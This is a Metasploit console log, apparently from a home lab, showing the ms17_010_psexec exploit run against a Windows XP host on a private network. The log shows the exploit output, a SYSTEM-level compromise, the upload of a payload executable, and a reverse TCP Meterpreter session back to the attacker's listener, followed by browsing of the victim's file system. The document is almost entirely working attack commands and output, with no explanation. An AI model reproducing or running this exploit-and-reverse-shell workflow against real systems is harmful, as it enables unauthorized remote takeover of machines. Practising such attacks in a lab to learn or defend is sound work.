 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.0.142:4444
[*] 192.168.0.114:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 192.168.0.114:445 - Filling barrel with fish... done
[*] 192.168.0.114:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.0.114:445 -         [*] Preparing dynamite...
[*] 192.168.0.114:445 -                 [*] Trying stick 1 (x64)...Boom!
[*] 192.168.0.114:445 -         [+] Successfully Leaked Transaction!
[*] 192.168.0.114:445 -         [+] Successfully caught Fish-in-a-barrel
[*] 192.168.0.114:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.0.114:445 - Reading from CONNECTION struct at: 0xfffffadfe1e42020
[*] 192.168.0.114:445 - Built a write-what-where primitive...
[+] 192.168.0.114:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.114:445 - Selecting native target
[*] 192.168.0.114:445 - Uploading payload... VVllBLNF.exe
[*] 192.168.0.114:445 - Created \VVllBLNF.exe...
[+] 192.168.0.114:445 - Service started successfully...
[*] 192.168.0.114:445 - Deleting \VVllBLNF.exe...
[-] 192.168.0.114:445 - Delete of \VVllBLNF.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175686 bytes) to 192.168.0.114
[*] Meterpreter session 1 opened (192.168.0.142:4444 -> 192.168.0.114:1041) at 2023-02-13 08:45:09 -0500
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > cd ..
meterpreter > pwd
C:\WINDOWS
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  0      fil   2023-02-12 12:47:03 -0500  AUTOEXEC.BAT
100666/rw-rw-rw-  0      fil   2023-02-12 12:47:03 -0500  CONFIG.SYS
040777/rwxrwxrwx  0      dir   2023-02-12 12:52:54 -0500  Documents and Settings
100444/r--r--r--  0      fil   2023-02-12 12:47:03 -0500  IO.SYS
100444/r--r--r--  0      fil   2023-02-12 12:47:03 -0500  MSDOS.SYS
100555/r-xr-xr-x  47772  fil   2005-03-25 07:00:00 -0500  NTDETECT.COM
040555/r-xr-xr-x  0      dir   2023-02-12 12:46:02 -0500  Program Files
040555/r-xr-xr-x  0      dir   2023-02-12 12:46:42 -0500  Program Files (x86)
040777/rwxrwxrwx  0      dir   2023-02-12 12:52:44 -0500  System Volume Information
KALI LINUX
"the quieter you become, the more you are able to hear"